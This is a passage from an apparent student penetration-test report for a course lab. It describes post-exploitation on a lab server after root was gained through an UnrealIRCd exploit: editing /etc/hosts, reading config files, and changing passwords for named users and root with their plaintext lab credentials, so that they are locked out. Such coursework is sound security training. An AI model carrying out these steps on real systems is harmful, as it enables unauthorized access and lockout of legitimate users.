We have obtained root access by exploiting the UnrealIRCd Service exploit (As shown in section 4.5 Compromising UnrealIRCd Service (root access)). We can navigate to the "Hosts" file on the Humbleify server to add Kali as a host. The exploit was conducted through the following steps:

- 1. Once in the meterpreter prompt, type "cat /etc/hosts"
  - a. This reveals a file not visible to general users.
- 2. To edit the hosts file:
  - a. Edit /etc/hosts
  - b. Write the IP address of Kali and write the name "Kali" under the already existing host names
  - c. Press "insert" and type ":x" to save the changes
- 3. Cat /etc/hosts
  - a. We can notice the added host names and IP addresses.



- 4. Following this, we were able to access sensitive information on the server by doing the following procedure:
  - a. vim proftpd.conf

## 4.7 Access to Add a User

We have obtained root access by exploiting the UnrealIRCd Service exploit (As shown in section 4.5 Compromising UnrealIRCd Service (root access)). We can navigate to the "AddUser.conf" file on the Humbleify server to add a user to the server. The exploit was conducted through the following steps:

- 1. Once in the meterpreter session, type shell
- 2. Navigate to AddUser.conf
  - a. Cd ..
  - b. dir
  - c. Cd adduser
  - d. dir
  - e. cat adduser.conf
    - i. This file gives detailed information on the steps to add a user to the system and grant specific permissions to perform different actions





## 4.8 Changing Root and Employee Passwords

Our organization was able change Users' and Root passwords to lock them out of their profiles. We have control over their credentials. The exploit was conducted through the following steps:

#### 4.8.1 User: James Cochran

- 1. Login as James Cochran using SSH
  - a. ssh jamescochran@192.168.56.200
- 2. Use command: "passwd" followed by their username
  - a. passwd jamescochran
  - b. Enter current password: jamescochran
  - c. Enter new password: jamesloveschicfila
  - d. Retype new password: jamesloveschicfila
- 3. We have successfully changed James Cochran's Login credentials and locked them out of the system



#### 4.8.2 User: Marlah

- 1. Login as Marlah using SSH
  - a. ssh marlah@192.168.56.200
- 2. Use command: "passwd" followed by their username
  - a. passwd marlah
  - b. Enter current password: halram
  - c. Enter new password: marlahloveschicfila
  - d. Retype new password: marlahloveschicfila
- 3. We have successfully changed Marlah's Login credentials and locked them out of the system



#### 4.8.3 User: Root

- 1. As shown in section 4.5 Compromising UnrealIRCd Service (root access), we have obtained access to the root of the system. Once in the meterpreter, type "shell"
- 2. Use command: "passwd" followed by their username
  - a. passwd root
  - b. Enter new password: rootischanged
  - c. Retype new password: rootischanged
- 3. We have successfully changed Root Login credentials and locked the company out of their system



# Section 5: Glossary

**Security Breach:** Unauthorized user access or manipulation of sensitive information by violating system security.

**Exploit:** Software or code leveraging vulnerabilities to gain unauthorized access or control over a system, application, or network.

**Metasploit Framework (msfconsole):** An open-source penetration testing framework for developing and executing exploits to support security assessments.

**Penetration Testing:** A simulated cyberattack to identify and address system vulnerabilities or weaknesses to improve cybersecurity measures.

**Reverse Shell:** Remote system-initiated shell connection to gain unauthorized access to a target system, commonly used in penetration testing.

# Section 6: References

Eargle, D., & Vance, A. (2023). Penetration test assignment. Security-Assignments.com.

https://security-assignments.com/projects/pen-test.html